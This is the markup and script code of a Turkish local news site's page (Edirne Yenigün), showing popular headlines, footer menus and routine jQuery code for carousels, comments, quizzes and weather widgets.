                            <h1>En düşük emekli aylığı 14 bin 469 lira</h1>
                        </div>
                    </a>
                                    <a href="https://edirneyenigun.com/gundem/sarosda-deprem-42515/" class="lastmn-in lastmn-red">
                        <div class="lastmn-in-top">
                            <p style="background: #0a558a">GÜNDEM</p> <span>18 Ocak 2026</span>
                        </div>
                        <div class="lastmn-in-bottom">
                            <h1>Saros’da deprem</h1>
                        </div>
                    </a>
                            </div>
        </div>


            <div class="popularNewsBox">
        <div>
            <div class="head gray">
                <h4>KATEGORİNİN POPÜLERLERİ</h4>
            </div>
            <ul>
                              <li>
                    <a href="https://edirneyenigun.com/gundem-2/internet-ilanlarinda-yeni-donem-1022/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-23-260x160.jpg" alt = "İnternet ilanlarında yeni dönem" />                        <span>
                          <b>1</b>
                          <strong>İnternet ilanlarında yeni dönem</strong>
                            <em>46711 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/gundem-2/ibadet-bilinci-1314/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/otomatik-taslak-33-260x160.jpg" alt = "İBADET BİLİNCİ" />                        <span>
                          <b>2</b>
                          <strong>İBADET BİLİNCİ</strong>
                            <em>18533 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/gundem-2/3-feto-mensubu-gozaltina-alindi-1070/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/unnamed-file-260x160.jpg" alt = "3 FETÖ mensubu gözaltına alındı" />                        <span>
                          <b>3</b>
                          <strong>3 FETÖ mensubu gözaltına alındı</strong>
                            <em>11544 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/gundem-2/sinavlarda-acik-uclu-soru-donemi-basliyor-13972/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/2024/03/sinavlarda-8220acik-uclu8221-soru-donemi-basliyor-260x160.jpg" alt = "Sınavlarda &#8220;açık uçlu&#8221; soru dönemi başlıyor" />                        <span>
                          <b>4</b>
                          <strong>Sınavlarda &#8220;açık uçlu&#8221; soru dönemi başlıyor</strong>
                            <em>6310 kez okundu</em>
                        </span>
                    </a>
                </li>
                              <li>
                    <a href="https://edirneyenigun.com/gundem-2/zam-degil-indirim-yapti-874/">
                        <img src="https://edirneyenigun.com/wp-content/uploads/zam-degil-indirim-yapti-260x160.jpg" alt = "Zam değil indirim yaptı" />                        <span>
                          <b>5</b>
                          <strong>Zam değil indirim yaptı</strong>
                            <em>4747 kez okundu</em>
                        </span>
                    </a>
                </li>
                          </ul>
        </div>
    </div>
    
        <div>
            <div>
                <div class="sc-fively">
                    <div class="flex-between">

                        <div class="sc-fively-2">
                                                            <a href="https://edirneyenigun.com/gundem-2/tuikin-sut-verileri-alarm-veriyor-86681/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/e28098tuike28099in-sut-verileri-alarm-veriyore28099-260x160.jpg" alt="‘TÜİK’in süt verileri alarm veriyor’">
                                    </figure>
                                    <p>‘TÜİK’in süt verileri alarm veriyor’</p>
                                </a>
                                                            <a href="https://edirneyenigun.com/gundem-2/saban-ayi-fazileti-86555/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/saban-ayi-fazileti-260x160.jpg" alt="ŞABAN AYI FAZİLETİ">
                                    </figure>
                                    <p>ŞABAN AYI FAZİLETİ</p>
                                </a>
                                                    </div>
                        <div class="sc-fively-1">
                                                            <a href="https://edirneyenigun.com/gundem-2/edirnede-yasamak-86449/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/edirnee28099de-yasamak-394x230.jpg" alt="Edirne’de yaşamak!">
                                    </figure>
                                    <p>Edirne’de yaşamak!</p>
                                </a>
                                                    </div>
                        <div class="sc-fively-2">
                                                            <a href="https://edirneyenigun.com/gundem-2/rol-modelimiz-guler-cinar-86527/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/rol-modelimiz-guler-cinar-260x160.jpg" alt="ROL MODELİMİZ GÜLER ÇINAR">
                                    </figure>
                                    <p>ROL MODELİMİZ GÜLER ÇINAR</p>
                                </a>
                                                            <a href="https://edirneyenigun.com/gundem-2/evde-mum-yakmanin-zihin-ve-bedene-etkileri-86342/">
                                    <figure>
                                        <img src="https://edirneyenigun.com/wp-content/uploads/2026/01/evde-mum-yakmanin-zihin-ve-bedene-etkileri-260x160.jpg" alt="Evde Mum Yakmanın Zihin ve Bedene Etkileri">
                                    </figure>
                                    <p>Evde Mum Yakmanın Zihin ve Bedene Etkileri</p>
                                </a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

                    </div>
                </div>

            </div>
            
        </div>
        </div>

    <script type="text/javascript"
            src="https://edirneyenigun.com/wp-content/themes/haberadam/js/jquery.clever-infinite-scroll.js"></script>
    <script>
        $('#newsRead ').cleverInfiniteScroll({
            contentsWrapperSelector: '#newsRead',
            contentSelector: '.haberSingle',
            nextSelector: 'a[rel="prev"]',
            loadImage: 'https://edirneyenigun.com/wp-content/themes/haberadam/img/infinityLoad.gif'
        });
    </script>

<script>
    function like(post_id) {
        $.post('https://edirneyenigun.com/wp-admin/admin-ajax.php', {action: 'post_like', post_id: post_id})
            .done(function (result) {
                if (result == "Error") {
                    danger_alert("Zaten beğenmişsiniz.");
                } else {
                    var totalLike = parseInt($("#totalLike_" + post_id).html());
                    $("#totalLike_" + post_id).html(totalLike + 1);
                }
            });
    }

    $('blockquote').append('<i class="icon-quote"></i>');

</script>


<script>
    function selectAnswer(question_id, answer_id, answer) {
        var isTrue = $(".qa_status_" + question_id + "_" + answer_id).data("true");

        var answerStatus = $(".answerStatus" + question_id).val();

        if (answerStatus != 1) {
            $(".qa_status_" + question_id + "_" + answer_id).prop("checked", true);
            $(".qa_answers_" + question_id).prop("disabled", true);
            if (isTrue == 1) {
                $(".qa_status_" + question_id + "_" + answer_id).parent('li').addClass("true");
                $(".qa_result_" + question_id).show();
                $(".qa_result_" + question_id).html("<span style='color: green; font-weight: 600;'>Doğru</span>");
            } else {
                $(".qa_status_" + question_id + "_" + answer_id).parent('li').addClass("false");
                $(".qa_result_" + question_id).show();
                $(".qa_result_" + question_id).html("<span style='color: red; font-weight: 600;'>Yanlış</span>");
                $(".qa_answers_" + question_id).each(function () {
                    if ($(this).data("true") == 1) {
                        $(this).prop("checked", true);
                        $(this).parent('li').addClass("true");
                    }
                });

                $(".qa_answers_" + question_id).prop("disabled", true);
            }
        }

        $(".answerStatus" + question_id).val(1);
        var incorrectStatus = 0;
        $(".answerHiddenAllData").each(function () {
            if ($(this).val() == 1) {

            } else {
                incorrectStatus = 1;
            }

        });

        console.log(incorrectStatus);


        if (incorrectStatus != 1) {
            var trueCount = 0;
            var falseCount = 0;
            $(".qa_result_span span").each(function () {
                if ($(this).html() == "Yanlış") {
                    falseCount = falseCount + 1;
                } else {
                    trueCount = trueCount + 1;
                }
            });

            $(".qa_total_result").html("Sonuç: <span style='color: green;'>" + trueCount + " Doğru </span><span style='color: red;'>" + falseCount + " Yanlış</span>");
            $(".qa_total_result").show();
        }

    }


    $(".iconcom a").click(function () {
        $('html, body').animate({
            scrollTop: $("#respond").offset().top - 100
        }, 800);
    });

</script>


<style>
    footer{background:#fff;    display: block;
    width: 100%;}
    .siteTitleMobil{color: #ffffff}
    .siteTitle{color: #ffffff}
</style>
<div class="scrollTop">
        <svg xmlns="https://www.w3.org/2000/svg" width="10.001" height="14" viewBox="0 0 10.001 14">
          <path d="M2138,5153v-10.637l2.75,2.644,1.25-1.2-3.75-3.6h0L2137,5139l-5,4.806,1.25,1.2s2.063-4.642,2.751-2.644,0,10.637,0,10.637Z" transform="translate(-2131.999 -5139)" fill="#fff"></path></svg>
</div>
<footer>
  <div class="footer-top">
    <div class="logo-pattern">
          </div>
    <div class="container">
    <div class="flex-between">
        <div class="footer-top-left">
            <a href="https://edirneyenigun.com/" class="footer-logo">
                <img src="https://edirneyenigun.com/wp-content/uploads/edirneyenigun-logo.png" alt="Edirne Yenigün">
            </a>
            <p>Haberleri güncel olarak e-postanızdan takip edebilirsiniz !</p>
        </div>
        <div class="footer-top-right">
            <form class="" action="javascript:;" method="post">
                <div class="ftp-search">
                    <input type="text" name="a" class="emailSubscribe" value="" placeholder="E-posta adresiniz">
                    <svg xmlns="https://www.w3.org/2000/svg" width="31" height="31" viewBox="0 0 31 31">
                        <g transform="translate(-1731.5 -5283.5)">
                            <path d="M15,30A15,15,0,0,1,4.393,4.393,15,15,0,1,1,25.606,25.606,14.9,14.9,0,0,1,15,30ZM8,14v2H18.636l-2.643,2.75,1.2,1.25,3.6-3.751L22,15l-4.806-5-1.2,1.25L18.636,14Z" transform="translate(1732 5284)" fill="#fff"
                                  stroke="rgba(0,0,0,0)" stroke-miterlimit="10" stroke-width="1" />
                        </g>
                    </svg>
                    <input type="submit" onclick="subscribe();" name="b" value="">
                </div>
            </form>
        </div>
    </div>
</div>
  </div>
  <div class="footer-menus">
    
<div class="container">
    <ul>
                <li>
            <a href="https://edirneyenigun.com/canli-borsa/" class="red">Borsa                <span class="nav-pre">CANLI</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/namaz-vakitleri/" class="green">Namaz Vakitleri                <span class="nav-pre">ANLIK</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/hava-durumu/" class="blue">Hava Durumu                <span class="nav-pre">TAHMİNİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/puan-durumu/" class="green">Puan Durumu                <span class="nav-pre">LİG</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/hisseler/" class="purple">Hisseler                <span class="nav-pre">EKONOMİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/pariteler/" class="blue">Pariteler                <span class="nav-pre">EKONOMİ</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/yol-durumu/" class="green">Yol Durumu                <span class="nav-pre">TRAFİK</span>
            </a>
        </li>
                <li>
            <a href="https://edirneyenigun.com/kripto-paralar/" class="blue2">Kripto Paralar                <span class="nav-pre">CANLI</span>
            </a>
        </li>
            </ul>
</div>  </div>
  <div class="footer-links">
    <span>Edirne Yenigün 2023 © Tüm hakları saklıdır.</span>
    <div class="container">
      
<div class="flex-start">
    <div class="footer-links-left">
        <ul id="menu-haberler-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-573"><a href="https://edirneyenigun.com/hava-durumu-2/">Hava Durumu Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-574"><a href="https://edirneyenigun.com/gundem-2/hayallerdeki-edirne-2-16175/">Hava Durumu Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-575"><a href="https://edirneyenigun.com/yol-durumu-2/">Yol Durumu Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-576"><a href="https://edirneyenigun.com/gundem-2/hayallerdeki-edirne-2-16175/">Yol Durumu Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-577"><a href="https://edirneyenigun.com/canli-tv-2/">Canlı Tv Light</a></li>
</ul>
        <ul id="menu-servis-2" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-619"><a href="https://edirneyenigun.com/gundem-2/hayallerdeki-edirne-2-16175/">Canlı Tv Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="https://edirneyenigun.com/yayin-akislari-2/">Yayın Akışları Light</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-621"><a href="https://edirneyenigun.com/gundem-2/hayallerdeki-edirne-2-16175/">Yayın Akışları Dark</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622"><a href="https://edirneyenigun.com/nobetci-eczaneler/">Nöbetçi Eczaneler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623"><a href="https://edirneyenigun.com/son-dakika/">Son Dakika</a></li>
</ul>
        <ul id="menu-servis-4" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-598"><a href="https://edirneyenigun.com/canli-borsa/">Canlı Borsa</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-599"><a href="https://edirneyenigun.com/namaz-vakitleri/">Namaz Vakitleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-600"><a href="https://edirneyenigun.com/puan-durumu/">Puan Durumu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-601"><a>Örnek Burç Yorumu</a></li>
</ul>
        <ul id="menu-finansif-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-602"><a href="https://edirneyenigun.com/altinlar/">Altınlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-603"><a href="https://edirneyenigun.com/dovizler/">Dövizler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-604"><a href="https://edirneyenigun.com/hisseler/">Hisseler</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-605"><a href="https://edirneyenigun.com/kripto-paralar/">Kripto Paralar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-606"><a href="https://edirneyenigun.com/pariteler/">Pariteler</a></li>
</ul>
        <ul id="menu-interaktif-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-616"><a href="https://edirneyenigun.com/yazarlar/">Yazarlar</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-618"><a href="https://edirneyenigun.com/son-dakika/">Sıcak Haber</a></li>
</ul>
        <ul id="menu-hesap-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-607"><a href="https://edirneyenigun.com/giris/">Üye Giriş</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-608"><a href="https://edirneyenigun.com/kayit-ol/">Üye Kayıt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-609"><a href="https://edirneyenigun.com/sifremi-unuttum/">Şifremi Unuttum</a></li>
</ul>
        

    </div>
        <div class="footer-links-right">
          <ul>
                              <li><a href="#appstore"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/appstore.png" alt="appstore"> </a> </li>
              
                              <li><a href="#googleplay"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/googleplay.png" alt="googleplay"> </a> </li>
              
                              <li><a href="#appgallery"><img src="https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/huawei.png" alt="appgallery"> </a> </li>
                        </ul>
        </div>

    </div>
    </div>
  </div>
  <ul class="footerSocial">
        <li><a href="@EdirneyenigunGazetesi" class="facebook" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#YenigunEdirne" class="twitter" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#edirneyenigun" class="instagram" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="pinterest" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="youtube" rel="nofollow" target="_blank"><i></i></a></li>
        <li><a href="#" class="dribbble" rel="nofollow" target="_blank"><i></i></a></li>
    </ul></footer>


        <div class="policy active">
            <div class="container">
                <p>Veri politikasındaki amaçlarla sınırlı ve mevzuata uygun şekilde çerez konumlandırmaktayız. Detaylar için <a href="#" target="_blank" rel="noopener">veri politikamızı</a> inceleyebilirsiniz.</p>
                <a href="#" rel="nofollow" class="icon-times"></a>
            </div>
        </div>
        <style>
    .galleryDivider:before{
        content: '';
        display: block;
        width: 100% !important;
        height: 16px;
        background-image: url(https://edirneyenigun.com/wp-content/themes/haberadam/img/content-separatrix.webp);
        background-position: left top;
        background-repeat: repeat-x;
        background-size: 8px;
    }
    .galleryDivider{width: 100%;
        max-width: 100% !important;
        flex: 100% !important;
        height: 16px;
        padding: 0;
    }

</style>

<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/random-banner/assets/script/bc_rb_global.js?ver=4.2.11" id="bc_rb_global_script-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/plugins/random-banner/assets/script/owl.carousel.js?ver=4.2.11" id="owl.carousel-script-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/themes/haberadam/js/sweetalert.js?ver=1.3.4" id="sweetalert-js"></script>
<script type="text/javascript" src="https://edirneyenigun.com/wp-content/themes/haberadam/js/main.js?ver=1.0.0" id="haberadam-main-js"></script>
<script type="text/javascript" src="https://cdn.quilljs.com/1.3.6/quill.min.js?ver=1.3.6" id="quill-js"></script>

    <style>
        @media screen and (max-width: 768px) {
            #home > .bottom .left .sixNewsSymmetry > div:nth-child(n){padding-right:5px !important;}
            #home > .bottom .left .sixNewsSymmetry > div:nth-child(2n){padding-left:5px !important;}

        }
    </style>

<script>
$(document).ready(function(){
  $("#owl-four-manset").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true
    });
   $('.four-manset-pagination ul li').hover(function () {
     $('.four-manset-pagination ul li').removeClass("active")
      $(this).addClass("active");
      $(".four-manset .owl-dots button:eq("+$(this).index()+")").click();
    });

    $("#owl-four-manset").on('changed.owl.carousel', function(event) {
      $('.four-manset-pagination ul li').removeClass("active")
      var llsp = $("#owl-four-manset .owl-dot.active").index();
      $(".four-manset .four-manset-pagination ul li:eq("+llsp+")").addClass("active");

     });

    $('.four-manset-pagination ul li').hover(function () {
      $('.four-manset-pagination ul li').removeClass("active")
       $(this).addClass("active");
     });

  $(".scdovizintab>div").click(function () {
      $(this).parent().find("div").removeClass("active");
      $(this).addClass("active");
  });
  $('.scdovizin-inputs input').keydown(function(e) {
  if (e.keyCode === 190) {
    e.preventDefault();
  }
});
   $(".kriploader").fadeOut(500);
  setTimeout(function(){   $(".kriploader").remove();
}, 1000);
});


$(document).ready(function(){
var holderI = $(".lholder img").height();
$(window).scroll(function(){

  if ($(window).width() > 768) {

          if ($(window).scrollTop() >= 48) {
        $(".desk-menu").addClass("fixs");

      }

      else {
        $(".desk-menu").removeClass("fixs");
      }
      
    if ($("div").hasClass("lcont") && $(window).scrollTop() > $(".lcont").offset().top - 20) {
      $(".lholder").css(
        {
          "position":"fixed",
          "top":"10px"
      }
      );

      $(".hmfix .lholder").css(
        {
          "position":"fixed",
          "top":"60px"
      }
      );
      $(".hmfix.customize-support .lholder").css(
        {
          "position":"fixed",
          "top":"95px"
      }
      );
    }
    else {
      $(".lholder").css(
        {
          "position":"absolute",
          "top":"0px"
        }
      );
    }
    if ($("div").hasClass("lcont") && ($(window).scrollTop() + holderI) > $("footer").offset().top - 100) {
      $(".lholder").hide();
    }
    else {
      $(".lholder").show();
    }
  }
  else {
      }

});

// Puan durumu Genişlet
$(".side-p-genislet").click(function() {
  if ($(this).hasClass("genis")) {
    $(".side-p-body ol li").css("display", "flex");
    $(this).html("Genişlet");
    $(this).removeClass("genis");
    $(".side-p-body ol").addClass("dar");
  } else {
    $(".side-p-body ol li").css("display", "flex");
    $(this).html("Daralt");
    $(this).addClass("genis");
    $(".side-p-body ol").removeClass("dar");
  }
});
    

});
</script>


  <link href="https://edirneyenigun.com/wp-content/themes/haberadam/Css/quill.snow.css" rel="stylesheet">

    <script>

        var toolbarOptions = [
            ['bold', 'italic', 'underline'],
            [{ 'list': 'ordered'}, { 'list': 'bullet' }],
            ['clean']                                         // remove formatting button
        ];

        var checkFastContainer = $("#fast-container").html();
        if( checkFastContainer ) {
            var quill2 = new Quill('#fast-container', {
                modules: {
                    toolbar: '#fast-toolbar-container'
                },
                placeholder: 'Siz ne düşünüyorsunuz?',
                theme: 'snow' // or 'bubble'
            });

            quill2.on('text-change', function (delta, old, source) {
                if (quill2.getLength() > 10) {
                    $("#fast-toolbar-container .send button").prop("type", "submit");
                }
            });
        }

        var quill = new Quill('#editor-container', {
            modules: {
                toolbar: '#toolbar-container'
            },
            placeholder: 'Yorum yaz...',
            theme: 'snow' // or 'bubble'
        });

        quill.on('text-change', function (delta, old, source) {

            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }else {

                    }
                    


                }
            }
        });

        $("#toolbar-container .send button").on('click', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

                        if(authorArea.length < 3){
                danger_alert("Lütfen adınızı giriniz.");
                return;
            }else if( validateEmail( emailArea ) != true ) {
                danger_alert("Lütfen geçerli bir mail adresi giriniz.");
                return;
            }else{
                if(quill.getLength() < 10){
                    danger_alert("Yorum gönderebilmeniz için en az 10 karakter gerekli.");
                    return;
                }
            }
            
        });

        $(".authorInput").on('change', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }
                                    }
            }
        });

        $(".emailInput").on('change', function(){
            var authorArea = $(".authorInput").val();
            var emailArea = $(".emailInput").val();

            if(authorArea.length > 3){
                if(quill.getLength() > 10){
                                        if( validateEmail( emailArea ) ){
                        $(".send button").prop("type", "submit");
                    }
                    


                }
            }
        });


        var form = document.querySelector('#comment-form-wrapper');
        form.onsubmit = function() {
            // Populate hidden form on submit
            var about = document.querySelector('input[name=comment]');

            about.value = document.querySelector('#editor-container').children[0].innerHTML;

        };
    </script>



<script src="https://edirneyenigun.com/wp-content/themes/haberadam/js/owl.carousel.min.js"></script>
<script>

    function validateEmail(email) {
                return true;
            }
    $('#owl-h4b').owlCarousel({
    items:1,
    nav: true,
		margin:100,
    dots: false,
    loop: false,
    rewind: true,
    autoplay: true,
    autoplayHoverPause: true,

    navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/h4bprev.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/h4bprev.png'>"]
    });
// SPORT SLİDER
$("#owl-sports").owlCarousel({
  margin: 0,
  loop: false,
  autoWidth: true,
  items: 4,
  nav: true,
  dots: true,
  navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/spor-slide.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/spor-slide.png'>"]
});
    // OWS SLİDER
    $("#owl-wleft-slider").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,


    });

    $('.wleft-slider-left li').hover(function() {
        $(".wleft-slider-left li").removeClass("active");
        $(this).addClass("active");
        $("#owl-wleft-slider .owl-dot:eq(" + $(this).index() + ")").click();
    }, function() {});

    $("#owl-wleft-slider2").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: false,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100,


    });

    $("#owl-wleft-slider3").owlCarousel({
        items: 1,
        loop: false,
        margin: 0,
        nav: true,
        dots: true,
        autoplay: false,
        autoplayHoverPause: true,
        dotsSpeed:100

    });

    $('#owl-wleft-slider2 .owl-dot').hover(function() {
        $(this).click();
    }, function() {});

    $('#owl-wleft-slider3 .owl-dot').hover(function() {
        $(this).click();
    }, function() {});
</script>

<script>

// yazarlar slider
$('#owl-yazarlar').owlCarousel({
margin: 15,
nav: true,
dots: false,
loop: true,
autoWidth: true,
items: 4,
navText: ["<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/yazarlar-left.png'>", "<img src='https://edirneyenigun.com/wp-content/themes/haberadam/img/icons/yazarlar-right.png'>"]

});
$('#owll-sp').owlCarousel({
margin: 0,
nav: false,
dots: true,
loop: false,
items: 1,


});

$('.owll-sp li a').hover(function() {
  var getlkk = $(this).parent().index();
  $("#owll-sp .owl-dots button:eq("+getlkk+")").click();
  $(".owll-sp li a").removeClass("active");
  $(".owll-sp li:eq("+getlkk+") a").addClass("active");
}, function() {});

$("#owll-sp").on('changed.owl.carousel', function(event) {
      $(".owll-sp li a").removeClass("active");
      var llsp = $("#owll-sp .owl-dot.active").index();
      $(".owll-sp li:eq("+llsp+") a").addClass("active");

     });

    $(".mb-scroll").on("touchstart touchend", function() {
        $(this).toggleClass("scs");
    })
</script>

<script>
function getWeather(id)
       {

           $.get( "https://edirneyenigun.com/wp-content/themes/haberadam/api/hava.php?id="+id, function( data ) {
               var jsonParse = jQuery.parseJSON(data);

               $(".weatherStatus i").attr("class", jsonParse.icon);
               $(".weatherStatus .hwwi-top span").html(jsonParse.sehir);
               $(".weatherStatus .hwwi-bottom p").html(jsonParse.status);
               $(".weatherStatus .hwwi-bottom span").html(jsonParse.derece);

           });
       }


       $( ".weatherStatus " ).hover(
      function() {
        $(".wheatall").css("visibility", "visible");
        $(".wheatall").css("opacity", "1");
          $(".wheatall").css("transform", "translateY(24px)");


      }, function() {
          $(".wheatall").css("visibility", "hidden");
          $(".wheatall").css("opacity", "0");
            $(".wheatall").css("transform", "translateY(12px)");

      }
  );

  $( ".wheatall " ).hover(
      function() {
          $(".wheatall").css("visibility", "visible");
          $(".wheatall").css("opacity", "1");
            $(".wheatall").css("transform", "translateY(24px)");

      }, function() {
          $(".wheatall").css("visibility", "hidden");
          $(".wheatall").css("opacity", "0");
            $(".wheatall").css("transform", "translateY(12px)");

      }
  );
$(".wheat").hover(function(){
$(".wheat .wheatall").css("display","block");

});
          $(".wheat").click(function(e){
          $(".wheat .wheatall").css("display","none");
          });

// Header Search
$(".hdr-s").click(function(e) {
  e.stopPropagation();
  $("html").css("overflow-y","unset");
    $(".m-toggle").removeClass("hamburger-toggle");
    $('.desk-menu').removeClass('on');
    $(".overlay").removeClass("overlayblack");
    $('.mobile-menu').removeClass('mobile-menu-anim');
   setTimeout(function(){
	   $('.header-search-form form input').focus();
   },300);

  if ($(this).find(".header-search-form").hasClass("opened")) {
    $(this).find(".header-search-form").removeClass("opened");
    $('.overlay').stop().fadeOut( "slow", "swing" );
  } else {
    $(this).find(".header-search-form").addClass("opened");
    $('.overlay').stop().fadeIn( "slow", "swing" );

  }
  if ($(window).width() < 991) {
    if ($("header").hasClass("mbfix") || $(".sticky-bread").hasClass("sticked")) {
      $(".mobileSearch").addClass("mbsfix");
      $(".mobileSearch").addClass("on");
    }
    else {
      $(".mobileSearch").removeClass("mbsfix");
      $(".mobileSearch").addClass("on");
    }
    $("html").css("overflow-y","hidden");
    $('.overlay').stop().fadeOut( "slow", "swing" );



  }
});

$(".mss-close").click(function(){
  $(".mobileSearch").removeClass("on");
  $("html").css("overflow-y","unset");
  $('.overlay').stop().fadeOut( "slow", "swing" );
});

$(".hdr-s .header-search-form").click(function(e) {
  e.stopPropagation();
});

$(".s-close").click(function(){
  $(".header-search-form").removeClass("opened");
  $('.overlay').stop().fadeOut( "slow", "swing" );
  $(".mobileSearch").removeClass("on");
});

$(".mobile-menu-header svg").click(function(){
  $('.overlay').stop().fadeOut( "slow", "swing" );
  $(".mobile-menu").removeClass("mobile-menu-anim");
  $(".m-toggle").removeClass("hamburger-toggle");
  $("html").css("overflow-y","unset");

});

// ftp-search svg
$(".ftp-search svg").click(function() {
  $(".ftp-search input[type='submit']").click();
});


    $(document).ready(function() {
        var logo_lzy = $(".logo-lzy").data("src");

        if( logo_lzy ) {
            $(".logo-lzy").attr("src", logo_lzy);
        }


      $('.m-toggle').click(function(e) {
        if($(window).width() > 1100) {
				  $('.desk-menu').toggleClass('on');
          if($("body").hasClass("customize-support")) {
			  $(".desk-menu").css("top",$("header").height()+$("#wpadminbar").height());
		  }
			else {
				$(".desk-menu").css("top",$("header").height());
			}
          if ($(".sticky-bread").hasClass("sticked")) {
            $(".desk-menu").addClass("fixs");
          }
          $(".overlay").addClass("overlayblack");
        if (!$(".desk-menu").hasClass("on")) {
          $('.overlay').stop().fadeOut( "slow", "swing" );
          $(".overlay").removeClass("overlayblack");
        }
        else {
          $('.overlay').stop().fadeIn( "slow", "swing" );
        }
        $(".m-toggle").toggleClass("hamburger-toggle");
        if ($("html").css("overflow-y") == "hidden") {
          $("html").css("overflow-y","unset");
        }
        else {
          $("html").css("overflow-y","hidden");
        }
		}
		  else {
			  $('.mobile-menu').toggleClass('mobile-menu-anim');
        if (!$(".mobile-menu").hasClass("mobile-menu-anim")) {
          $('.overlay').stop().fadeOut( "slow", "swing" );
        }
        else {
          $('.overlay').stop().fadeIn( "slow", "swing" );
        }
        $(".m-toggle").toggleClass("hamburger-toggle");
        if ($("html").css("overflow-y") == "hidden") {
          $("html").css("overflow-y","unset");
        }
        else {
          $("html").css("overflow-y","hidden");
        }
		  }
      });

      $('.overlay').click(function() {
        $('.overlay').stop().fadeOut('slow');
        $('.mobile-menu').removeClass('mobile-menu-anim');
		  $('.desk-menu').removeClass('on');
        $(".m-toggle").removeClass("hamburger-toggle");
        $("html").css("overflow-y","unset");
        $(".header-search-form").removeClass("opened")

      });
var scrollTop = $(".scrollTop");
      $(window).scroll(function() {

        // declare variable
        var topPos = $(this).scrollTop();


        // if user scrolls down - show scroll to top button
        if (topPos > 100) {
          $(scrollTop).css("opacity", "1");
          if ($("div").hasClass("sticky-bread")) {
            $(".sticky-bread").addClass("sticked");
          }

        } else {
          $(scrollTop).css("opacity", "0");
          $(".sticky-bread").removeClass("sticked");

        }

      }); // scroll END
      //Click event to scroll to top
$(scrollTop).click(function() {
  $('html, body').animate({
    scrollTop: 0
  }, 800);
  return false;

}); // click() scroll top EMD

      /*document click hide*/
          $(document).click(function(){
            $(".header-search-form").removeClass("opened");
